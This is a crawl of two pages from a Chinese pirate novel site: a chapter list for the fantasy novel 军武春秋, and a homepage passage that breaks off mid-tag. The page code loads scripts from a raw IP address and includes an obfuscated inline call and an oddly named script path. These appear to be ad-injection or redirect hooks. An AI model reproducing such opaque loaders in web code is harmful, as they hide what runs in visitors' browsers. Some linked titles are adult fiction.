

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://erxuxs.com/561453773.html
body_size: 6060
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>军武春秋免费全文 枫逝_第866章 新的征程_全集免费阅读 - 耳旭小说网 </title><meta name="keywords" content="军武春秋免费全文 枫逝_第866章 新的征程_全集免费阅读" /><meta name="description" content="炒鸡喜欢《军武春秋》这本小说，克诺尔斯,端木颜,枫烈甜甜的，文笔流畅，故事的情节很吸引人，支持作作者枫逝大大。加油加油加油！" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=xhtml; url=https://m.erxuxs.cc/561453773.html" /><meta name="mobile-agent" content="format=html5; url=https://m.erxuxs.cc/561453773.html" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="耳旭小说网" /><link rel="stylesheet" href="https://23.224.199.82:64567/xcdn9/css/_293abc0f.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:read_url" content="https://erxuxs.com/561453773.html"/><meta property="og:description" content="炒鸡喜欢《军武春秋》这本小说，克诺尔斯,端木颜,枫烈甜甜的，文笔流畅，故事的情节很吸引人，支持作作者枫逝大大。加油加油加油！"/><meta property="og:novel:update_time" content="2017-04-03"/><meta property="og:url" content="https://erxuxs.com/561453773.html"/><meta property="og:novel:book_name" content="军武春秋"/><meta property="og:title" content="军武春秋"/><meta property="og:image" content="//img.erxuxs.cc/predefine_561453773_55077.jpg?sm"/><meta property="og:type" content="novel"/><meta property="og:novel:latest_chapter_name" content="第866章 新的征程 军武春秋"/><meta property="og:novel:category" content="玄幻奇幻"/><meta property="og:novel:latest_chapter_url" content="https://erxuxs.com/561453773/866.html"/><meta property="og:novel:author" content="枫逝"/><script>var xCoverList=[],TWMO='hk',DOMA='erxuxs.com',CAD=0,APP_NAME='耳旭小说网',COOKIE_PRE='5yjut',DIR='/',FORM_HASH='01bc311fg9hlpm',TWPC='ft',MOD='',TJN='uv',CDN='https://23.224.199.82:64567/xcdn9/',TJ='N785yjut',ADN='z23',CDNV='318',xCover=function(){xCoverList.push(event.target||event.srcElement)},INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.erxuxs.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="耳旭小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">耳旭小说网</span><span class="slogan">erxuxs.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="书名/作者/年代" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/category/3_1.html">都市小说</a></li><li><a href="/category/4_1.html">灵异悬疑</a></li><li><a href="/category/5_1.html">科幻空间</a></li><li><a href="/category/6_1.html">穿越重生</a></li><li><a href="/category/7_1.html">二次元</a></li><li><a href="/category/8_1.html">历史小说</a></li><li><a href="/category/9_1.html">仙侠奇缘</a></li><li><a href="/category/10_1.html">虚拟网游</a></li><li><a href="/category/11_1.html">东方玄幻</a></li><li><a href="/category/12_1.html">奇幻小说</a></li><li><a href="/category/1.html">小说分类</a></li><li><a href="/category/top_1.html">热门小说</a></li><li><a href="/category/end_1.html">全本小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.erxuxs.cc/561453773.html" title="军武春秋">手机阅读《军武春秋》</a></div><a href="/">耳旭小说网</a> &gt; <a href="/category/12_1.html">奇幻小说</a> &gt; <a href="/561453773.html">军武春秋</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//img.erxuxs.cc/predefine_561453773_55077.jpg?sm" author="枫逝" alt="军武春秋" /><span class="b"></span></div><div id="info"><h1>军武春秋</h1><p>作者：<a href="/zz/dJNebaeQeJ.html" target="_blank">枫逝</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="C6BE4" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="C6BE4" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/561453773.html">TXT下载</a></p><p>更新时间：2017-04-03 15:12:20&nbsp;[共866章] <p>最新：<a href="/561453773/866.html" title="">第866章 新的征程</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/N5XJ.html" target="_blank" title="女儿娇">女儿娇</a><a href="/kanwen/OAMaHMB.html" title="容烨凤九卿的小说免费阅读" target="_blank">容烨凤九卿的小说免费阅读</a> (高辣小说) 、 <a href="/2004607537.html" target="_blank" title="快穿之男主每天都黑化">快穿之男主每天都黑化</a><a href="/kanwen/5K8DupQ.html" title="丁介挺" target="_blank">丁介挺</a> (现言小说) 、 <a href="/6pwA.html" target="_blank" title="恶魔逆位">恶魔逆位</a><a href="/kanwen/Amn9SQp.html" title="吃瓜系统的功能需求和非功能需求" target="_blank">吃瓜系统的功能需求和非功能需求</a> (现代耽美) 、 <a href="/6FwP.html" target="_blank" title="深海">深海</a><a href="/kanwen/Q9VDCW6.html" title="烈火凤凰雨兰林宇第几章" target="_blank">烈火凤凰雨兰林宇第几章</a> (未来世界) 、 <a href="/gzTH.html" target="_blank" title="都市之明星奶爸">都市之明星奶爸</a> (言情小说) 、 <a href="/988462868.html" target="_blank" title="重生狩猎EXO">重生狩猎EXO</a><a href="/kanwen/eD2LI0P.html" title="团建活动朋友圈文案" target="_blank">团建活动朋友圈文案</a> (职场小说) 、 <a href="/PjVD.html" target="_blank" title="强制爱之逃离师父/神魔的爱太变态">强制爱之逃离师父/神魔的爱太变态</a> (仙侠小说) 、 <a href="/NLzA.html" target="_blank" title="故事会8">故事会8</a><a href="/kanwen/qZeaS4a.html" title="爱宝口腔儿童补牙" target="_blank">爱宝口腔儿童补牙</a> (高辣小说) 、 <a href="/Dw9.html" target="_blank" title="火影之邪恶佐助">火影之邪恶佐助</a> (动漫同人) 、 <a href="/NBBV.html" target="_blank" title="里番男主系统(H)">里番男主系统(H)</a><a href="/kanwen/nq0wSGV.html" title="欲望过盛就是劫什么意思" target="_blank">欲望过盛就是劫什么意思</a> (高辣小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《军武春秋》作品介绍</dt><div class="chapter-desc">炒鸡喜欢《<a href="/561453773_663766491.html">军武春秋</a>》这本小说，<a href="/actor/fsQe4JreabfmeW5geJ.html">克诺尔斯</a>,<a href="/actor/c92Ge8acQefaba7eJ.html">端木颜</a>,<a href="/actor/8lxebaeQeJ.html">枫烈</a>甜甜的，文笔流畅，故事的情节很吸引人，支持作作者枫逝大大。加油加油加油！ </div><dt>《军武春秋》 正文 </dt><dd><a href="/561453773/1.html">第一章 域外来客丶第一节 预言</a></dd><dd><a href="/561453773/2.html">第二节 穿越</a></dd><dd><a href="/561453773/3.html">第三节 置身战火</a></dd><dd><a href="/561453773/4.html">第四节 忠勇双仆</a></dd><dd><a href="/561453773/5.html">第五节 指挥官奥斯克</a></dd><dd><a href="/561453773/6.html">第六节 预谋</a></dd><dd><a href="/561453773/7.html">第七节 少爷脾气</a></dd><dd><a href="/561453773/8.html">第八节 覆灭</a></dd><dd><a href="/561453773/9.html">第九节 灰石堡</a></dd><dd><a href="/561453773/10.html">第十节 奇袭</a></dd><dd><a href="/561453773/11.html">第十一节 主教大人</a></dd><dd><a href="/561453773/12.html">第十二节 唇枪舌战</a></dd><dd><a href="/561453773/13.html">第十三节 兵临城下</a></dd><dd><a href="/561453773/14.html">第十四节 难民</a></dd><dd><a href="/561453773/15.html">第十五节 救援</a></dd><dd><a href="/561453773/16.html">第十六节 胜利</a></dd><dd><a href="/561453773/17.html">第十七节 收服</a></dd><dd><a href="/561453773/18.html">第十八节 逐鹿</a></dd><dd><a href="/561453773/19.html">第十九节 预言</a></dd><dd><a href="/561453773/20.html">第二十节 领域</a></dd><dd><a href="/561453773/21.html">第二十一节 为战</a></dd><dd><a href="/561453773/22.html">第二十二节 援军</a></dd><dd><a href="/561453773/23.html">第二十三节 言战</a></dd><dd><a href="/561453773/24.html">第二十四节 坚守</a></dd><dd><a href="/561453773/25.html">第二十五节 水攻</a></dd><dd><a href="/561453773/26.html">第二十六节 成长</a></dd><dd><a href="/561453773/27.html">第二十七节 传奇</a></dd><dd><a href="/561453773/28.html">第二十八节 玫瑰之殇</a></dd><dd><a href="/561453773/29.html">第二十九节 决战</a></dd><dd><a href="/561453773/30.html">第三十节 牺牲</a></dd><dd><a href="/561453773/31.html">第三十一节 往事</a></dd><dd><a href="/561453773/32.html">第二十四节 战争会议</a></dd><dd><a href="/561453773/33.html">第二十五节 集结</a></dd><dd><a href="/561453773/34.html">第一章 宿敌之战丶第一节 廷议</a></dd><dd><a href="/561453773/35.html">第二节 劳伦迪尔二世</a></dd><dd><a href="/561453773/36.html">第三节 运筹</a></dd><dd><a href="/561453773/37.html">第四节 瑞姆因之战</a></dd><dd><a href="/561453773/38.html">第五节 黑岩要塞之战</a></dd><dd><a href="/561453773/39.html">第六节 背叛</a></dd><dd><a href="/561453773/40.html">第七节 失败</a></dd><dd><a href="/561453773/41.html">第八节 风云际会</a></dd><dd><a href="/561453773/42.html">第九节 决斗</a></dd><dd><a href="/561453773/43.html">第十节 苍狼</a></dd><dd><a href="/561453773/44.html">第十一节 血罗兰军团</a></dd><dd><a href="/561453773/45.html">第十二节 菲米尔斯会战</a></dd><dd><a href="/561453773/46.html">第十三节 清流防线</a></dd><dd><a href="/561453773/47.html">第十四节 清流之殇</a></dd><dd><a href="/561453773/48.html">第十五节 清流河战役</a></dd><dd><a href="/561453773/49.html">第十六节 鏖战</a></dd><dd><a href="/561453773/50.html">第十七节 突破</a></dd><dd><a href="/561453773/51.html">第十八节 战败</a></dd><dd><a href="/561453773/52.html">第十九节 老骥伏枥</a></dd><dd><a href="/561453773/53.html">第二十节 突袭军</a></dd><dd><a href="/561453773/54.html">第二十一节 杜娟谷之战</a></dd><dd><a href="/561453773/55.html">第二十二节 杜娟谷之战2</a></dd><dd><a href="/561453773/56.html">第二十三节 名将凋零</a></dd><dd><a href="/561453773/57.html">第99章 悍将</a></dd><dd><a href="/561453773/58.html">第100章 预谋</a></dd><dd><a href="/561453773/59.html">第101章 宣言</a></dd><dd><a href="/561453773/60.html">第102章 曝光</a></dd><dd><a href="/561453773/61.html">第103章 借粮</a></dd><dd><a href="/561453773/62.html">第104章 分道扬镳</a></dd><dd><a href="/561453773/63.html">第105章 费因米城</a></dd><dd><a href="/561453773/64.html">第106章 突袭</a></dd><dd><a href="/561453773/65.html">第107章 归国</a></dd><dd><a href="/561453773/66.html">第108章 算计</a></dd><dd><a href="/561453773/67.html">第109章 激战</a></dd><dd><a href="/561453773/68.html">第110章 战败</a></dd><dd><a href="/561453773/69.html">第111章 流言</a></dd><dd><a href="/561453773/70.html">第112章 封疆丶苍月领主</a></dd><dd><a href="/561453773/71.html">第113章 柔情丽娅</a></dd><dd><a href="/561453773/72.html">第114章 法尔科萨</a></dd><dt>《军武春秋》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/561453773/866.html">第866章 新的征程</a></dd><dd><a href="/561453773/865.html">第865章 宿命之决</a></dd><dd><a href="/561453773/864.html">第864章 黑暗之潮</a></dd><dd><a href="/561453773/863.html">第863章 胜利</a></dd><dd><a href="/561453773/862.html">第862章 王者归来</a></dd><dd><a href="/561453773/861.html">第861章 燃烧军团 黑暗侵袭</a></dd><dd><a href="/561453773/860.html">第860章 亡灵疫军的衰亡</a></dd><dd><a href="/561453773/859.html">第859章 疚惘</a></dd><dd><a href="/561453773/858.html">第858章 暗流激涌</a></dd><dd><a href="/561453773/857.html">第857章 洛伦</a></dd><dd><a href="/561453773/856.html">第856章 矮人的抉择</a></dd><dd><a href="/561453773/855.html">第855章 说客</a></dd><dd><a href="/561453773/854.html">第854章 来客</a></dd><dd><a href="/561453773/853.html">第853章 夺帅</a></dd><dd><a href="/561453773/852.html">第852章 烈风城</a></dd><dd><a href="/561453773/851.html">第851章 斯加庭城</a></dd><dd><a href="/561453773/850.html">第850章 援军</a></dd><dd><a href="/561453773/849.html">第849章 突围</a></dd><dd><a href="/561453773/848.html">第848章 瑟兰蒂娜</a></dd><dd><a href="/561453773/847.html">第847章 神器</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/561453773/list_1.html">首页</a><a href="/561453773/list_1.html">上一页</a><b>1</b><a href="/561453773/list_2.html">2</a><a href="/561453773/list_3.html">3</a><a href="/561453773/list_4.html">4</a><a href="/561453773/list_5.html">5</a><a href="/561453773/list_6.html">6</a><a href="/561453773/list_7.html">7</a><a href="/561453773/list_8.html">8</a><a href="/561453773/list_9.html">9</a><a href="/561453773/list_2.html">下一页</a><a href="/561453773/list_13.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/NSK4.html" target="_blank" title="龙使">龙使</a>、 <a href="/kanwen/zQ9qTBB.html" title="原神最寂寞的地方宝箱" target="_blank">原神最寂寞的地方宝箱</a>、 <a href="/383907267.html" target="_blank" title="四合院：我，被吸血，亿万倍回报">四合院：我，被吸血，亿万倍回报</a>、 <a href="/NODn.html" target="_blank" title="爱欲之牢（高H，剧情肉，三角恋）">爱欲之牢（高H，剧情肉，三角恋）</a>、 <a href="/H6FA.html" target="_blank" title="黄金渔村">黄金渔村</a>、 <a href="/kanwen/99mZiqK.html" title="叶儿是什么电视剧" target="_blank">叶儿是什么电视剧</a>、 <a href="/H3LJ.html" target="_blank" title="极品全能学生">极品全能学生</a>、 <a href="/kanwen/Gp0wsbP.html" title="流年春宴小说" target="_blank">流年春宴小说</a>、 <a href="/jQp3.html" target="_blank" title="全校只有我是人">全校只有我是人</a>、 <a href="/kanwen/86AkcXd.html" title="镀锡DI材" target="_blank">镀锡DI材</a>、 <a href="/HjMK.html" target="_blank" title="白日梦我">白日梦我</a>、 <a href="/VOdN.html" target="_blank" title="重生于火红年代">重生于火红年代</a>、 <a href="/kanwen/4pAbCWK.html" title="超女是不是换人了" target="_blank">超女是不是换人了</a>、 <a href="/1155270517.html" target="_blank" title="小科员的女“贵人”">小科员的女“贵人”</a>、 <a href="/kanwen/vkQXcl0.html" title="裤子T恤" target="_blank">裤子T恤</a>、 <a href="/362288274.html" target="_blank" title="我的霸道总裁老婆">我的霸道总裁老婆</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>声 明：</p><p>⑴ 《军武春秋》为枫逝所著属虚构作品，不涉及任何真实人物、事件等，请勿将杜撰作品与现实挂钩，作品中的观点和立场与耳旭小说网的立场无关，本站只为广大书友提供电子书阅读平台。</p><p>⑵ 《军武春秋》小说精彩连篇、跌宕起伏，希望广大书友支持作者，支持正版。</p><p>*. <a href="/561453773_663766491.html">军武春秋TXT免费下载_法师、魔兽、玄幻奇幻_全文免费下载</a>/<span class="gray">2017-04-18 01:35:51</span></p><p>*. <a href="/y/pb7zxt9zzqtd.html">军武春秋最新章节无弹窗_法师、魔兽、玄幻奇幻_枫逝_全文无广告免费阅读</a>/<span class="gray">2016-11-19 22:18:48</span></p><p>*. <a href="/y/0w9n7t9jr62o.html">军武春秋全文阅读_法师、魔兽、玄幻奇幻全集最新列表</a>/<span class="gray">2017-07-12 05:13:32</span></p><p>*. <a href="/y/60gwdiq8xgig.html">（法师、魔兽、玄幻奇幻）军武春秋_精彩大结局_枫逝_全文免费阅读_克诺尔斯端木颜枫烈</a>/<span class="gray">2017-10-17 11:07:16</span></p><p>*. <a href="/561453773_1300107687.html">军武春秋_精彩阅读 克诺尔斯端木颜枫烈_小说txt下载</a>/<span class="gray">2017-02-24 05:52:02</span></p></div></div><script src="/click/561453773"></script><script src="/5yk0g/318.z2nnnm"></script><div class="f0"><script>window[window["A1_"]||"String"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.erxuxs.cc/">耳旭小说网</a>(erxuxs.com) All Rights Reserved. <a href="//ft.erxuxs.cc" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">联系管理员：<img data-lazy="/img/lmailfwfMM.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:64567/xcdn9/js/_init.js?318"></script><script src="https://23.224.199.82:64567/xcdn9/www1/_common.js?318"></script><script use="15.908ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://erxuxs.com/?FROM=bjs&u=BJS
body_size: 8555
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>耳旭小说网-无弹窗无广告小说阅读网</title><meta name="keywords" content="耳旭小说网|都市小说|都市小说在线阅读|免费都市小说" /><meta name="description" content="耳旭小说网(erxuxs.com)：创立于2013年，提供科幻空间以及优秀小说在线阅读及下载。" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=xhtml; url=https://m.erxuxs.cc/?FROM=bjs&u=BJS" /><meta name="mobile-agent" content="format=html5; url=https://m.erxuxs.cc/?FROM=bjs&u=BJS" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="耳旭小说网" /><link rel="stylesheet" href="https://23.224.199.82:64567/xcdn9/css/_293abc0f.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><script>var xCoverList=[],TWMO='hk',DOMA='erxuxs.com',CAD=0,APP_NAME='耳旭小说网',COOKIE_PRE='5yjut',DIR='/',FORM_HASH='01bc311fg9hlpm',TWPC='ft',MOD='',TJN='uv',CDN='https://23.224.199.82:64567/xcdn9/',TJ='N785yjut',ADN='z23',CDNV='318',xCover=function(){xCoverList.push(event.target||event.srcElement)},INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.erxuxs.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="耳旭小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">耳旭小说网</span><span class="slogan">erxuxs.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="书名/作者/年代" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/category/3_1.html">都市小说</a></li><li><a href="/category/4_1.html">灵异悬疑</a></li><li><a href="/category/5_1.html">科幻空间</a></li><li><a href="/category/6_1.html">穿越重生</a></li><li><a href="/category/7_1.html">二次元</a></li><li><a href="/category/8_1.html">历史小说</a></li><li><a href="/category/9_1.html">仙侠奇缘</a></li><li><a href="/category/10_1.html">虚拟网游</a></li><li><a href="/category/11_1.html">东方玄幻</a></li><li><a href="/category/12_1.html">奇幻小说</a></li><li><a href="/category/1.html">小说分类</a></li><li><a href="/category/top_1.html">热门小说</a></li><li><a href="/category/end_1.html">全本小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/286293174.html" title=""><img data-lazy="//img.erxuxs.cc/predefine_286293174_55000.jpg?sm" alt="官途迷径：高官女婿()" author="听雨心动" src="/lloadHVBD.svg" /></a></div><dl><dt><span>听雨心动</span><a href="/286293174.html" title="">官途迷径：高官女婿()</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/46uP.html" title=""><img data-lazy="//img.erxuxs.cc/predefine_906962175_58287.jpg?sm" alt="（文野同人）横滨禁止拆迁" author="风月蚕" src="/lloadHVBD.svg" /></a></div><dl><dt><span>风月蚕</span><a href="/46uP.html" title="">（文野同人）横滨禁止拆迁</a></dt><dd>晋江VIP完结 总书评数：7573 当前被收藏数：8946 营养液数：29282 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/49TD.html" title=""><img data-lazy="//img.erxuxs.cc/predefine_1829621537_14044.jpg?sm" alt="病弱渣攻he指南" author="心向神知" src="/lloadHVBD.svg" /></a></div><dl><dt><span>心向神知</span><a href="/49TD.html" title="">病弱渣攻he指南</a></dt><dd>晋江VIP完结 总书评数：2098 当前被收藏数：6187 营养液数：1262 文...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/4Twp.html" title=""><img data-lazy="//img.erxuxs.cc/uptu/t/gRZp.jpg?sm" alt="在妖界深山开旅馆" author="山川九泽" src="/lloadHVBD.svg" /></a></div><dl><dt><span>山川九泽</span><a href="/4Twp.html" title="">在妖界深山开旅馆</a></dt><dd>晋江VIP完结 总书评数：1597 当前被收藏数：10855 营养液数：6767 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/N6KJ.html" title=""><img data-lazy="//img.erxuxs.cc/uptu/r/eTyW.jpg?sm" alt="热带公路" author="林子律" src="/lloadHVBD.svg" /></a></div><dl><dt><span>林子律</span><a href="/N6KJ.html" title="">热带公路</a></dt><dd>长佩VIP完结 收藏:12,998评论:3,073海星:89,292点击:32.0...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/Vhg4.html" title=""><img data-lazy="//img.erxuxs.cc/uptu/q/dBZN.jpg?sm" alt="霸总他原来是绿茶[女A男O]" author="寻丹灯" src="/lloadHVBD.svg" /></a></div><dl><dt><span>寻丹灯</span><a href="/Vhg4.html" title="">霸总他原来是绿茶[女A男O]</a></dt><dd>晋江VIP完结 总书评数：118 当前被收藏数：1156 营养液数：36 文章积分...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">耽美</span><span class="s2"><a href="/Dupv.html" title="">（宝莲灯同人）沉水香点戬刃寒</a></span><span class="s5">三个圈</span></li><li><span class="s1">言情</span><span class="s2"><a href="/C1TC.html" title="">退退退退下！</a></span><span class="s5">布丁琉璃</span></li><li><span class="s1">都市</span><span class="s2"><a href="/965480999.html" title="">皇上我要废了你</a></span><span class="s5">一世风流</span></li><li><span class="s1">百合</span><span class="s2"><a href="/6tVQ.html" title="">和女配的cp爆红娱乐圈[穿书]+番外</a></span><span class="s5">爱吃...</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/D1XR.html" title="">（希腊神话同人）[希腊神话]宙斯的王子</a></span><span class="s5">风鸣录</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/HTdu.html" title="">千亿网红天师</a></span><span class="s5">禾九九</span></li><li><span class="s1">悬疑</span><span class="s2"><a href="/NgCA.html" title="">火葬场女工日记</a></span><span class="s5">冰儿</span></li><li><span class="s1">GL</span><span class="s2"><a href="/zRHO.html" title="">我每月十五会吃老婆饼</a></span><span class="s5">墨罗折卿</span></li><li><span class="s1">历史</span><span class="s2"><a href="/CVp1.html" title="">宠妃晋升札记</a></span><span class="s5">清浅枝上雪</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/gtGP.html" title="">楚囚</a></span><span class="s5">林萨</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/Vsj6.html" title="">快穿之无罪释放</a></span><span class="s5">Aunovo</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/zdpX.html" title="">太子妃她福运滔天</a></span><span class="s5">鱼咩咩</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/VHWR.html" title="">总裁老公，太美腻</a></span><span class="s5">薛火火</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/NjJz.html" title="">重生：回到1983当富翁</a></span><span class="s5">恩怨各一半</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/gtHB.html" title="">室友日常研究报告</a></span><span class="s5">一碗月光</span></li><li><span class="s1"></span><span class="s2"><a href="/Nh51.html" title="">向导他真的只想躺[重生]</a></span><span class="s5">狂渚/宴夜鲤</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/VI1X.html" target="_blank" title="小作家与美妻"><img data-lazy="//img.erxuxs.cc/uptu/q/d8bF.jpg?sm" alt="小作家与美妻" author="华机" /></a></div><dl><dt><a href="/VI1X.html" title="小作家与美妻">小作家与美妻</a></dt><dd>晋江VIP完结 总书评数：181 当前被收藏数：851 营养液数：216 文章积分...</dd></dl><div class="clear"></div></div><ul><li><a href="/CN5J.html" title="奈何肤浅">奈何肤浅</a>/非木非石</li><li><a href="/1461829705.html" title="风流邪警">风流邪警</a>/稀世一脉</li><li><a href="/HfB1.html" title="我就喜欢你不笑的样子">我就喜欢你不笑的样子</a>/问吴十九</li><li><a href="/CKG.html" title="超神系统">超神系统</a>/虫2</li><li><a href="/PJlt.html" title="穷追不舍">穷追不舍</a>/微阳/二阳从来不三俗/液液液液液</li><li><a href="/6Wld.html" title="七零女场长">七零女场长</a>/洛水伽楠</li><li><a href="/WSv.html" title="警路官途">警路官途</a>/神灯</li><li><a href="/NGGV.html" title="戒断/悬日">戒断/悬日</a>/稚楚</li><li><a href="/VccR.html" title="第一枝玫瑰">第一枝玫瑰</a>/纵虎嗅花</li><li><a href="/Wwh.html" title="校园花心高手">校园花心高手</a>/天外肥仙</li></ul></div><div class="content"><h2>灵异悬疑</h2><div class="top"><div class="image"><a href="/4jP1.html" target="_blank" title="哈，报应！"><img data-lazy="//img.erxuxs.cc/predefine_806993479_49319.jpg?sm" alt="哈，报应！" author="热到昏厥" /></a></div><dl><dt><a href="/4jP1.html" title="哈，报应！">哈，报应！</a></dt><dd>晋江VIP完结 非v章节章均点击数：11616 总书评数：6199 当前被收藏数：...</dd></dl><div class="clear"></div></div><ul><li><a href="/VOPS.html" title="我命中缺钱">我命中缺钱</a>/布非浅</li><li><a href="/jfuR.html" title="冥夫不温柔">冥夫不温柔</a>/奔放的诗人</li><li><a href="/4jwG.html" title="我可以摸摸你的龙角吗？">我可以摸摸你的龙角吗？</a>/天竺黄</li><li><a href="/C4n4.html" title="风水异事">风水异事</a>/老柒哥</li><li><a href="/D6LS.html" title="阴煞俏夫君">阴煞俏夫君</a>/七月七</li><li><a href="/jsKK.html" title="网王之女王的家养吸血鬼">网王之女王的家养吸血鬼</a>/楹莲</li><li><a href="/nCMj.html" title="她被赶出侯府后">她被赶出侯府后</a>/牵丝偶</li><li><a href="/N6j1.html" title="末世：我能听到别人心声/开局回到末世前一天">末世：我能听到别人心声/开局回到末世前一天</a>/你看我有机会吗</li><li><a href="/DGPQ.html" title="冒牌天师很疯狂">冒牌天师很疯狂</a>/倾凤茗玥</li><li><a href="/Pgld.html" title="一念执着，一念相思/神仙肉">一念执着，一念相思/神仙肉</a>/一度君华</li></ul></div><div class="content"><h2>科幻空间</h2><div class="top"><div class="image"><a href="/2015875749.html" target="_blank" title="重生暖婚：薄少的掌心娇宠"><img data-lazy="//img.erxuxs.cc/uptu/q/dFtm.jpg?sm" alt="重生暖婚：薄少的掌心娇宠" author="七月十一" /></a></div><dl><dt><a href="/2015875749.html" title="重生暖婚：薄少的掌心娇宠">重生暖婚：薄少的掌心娇宠</a></dt><dd>“不逃了？” “不逃了，我老公长得帅，身材好，我眼瞎才想逃吧。” ...</dd></dl><div class="clear"></div></div><ul><li><a href="/Vw9J.html" title="柯洛诺斯之轮">柯洛诺斯之轮</a>/书自清</li><li><a href="/C4dn.html" title="舰娘之火力提督">舰娘之火力提督</a>/紫色之翼</li><li><a href="/gFeK.html" title="最强军神之使命">最强军神之使命</a>/冰孞</li><li><a href="/PccP.html" title="虫族之秀恩爱日常">虫族之秀恩爱日常</a>/雨过天晴的烟</li><li><a href="/802905349.html" 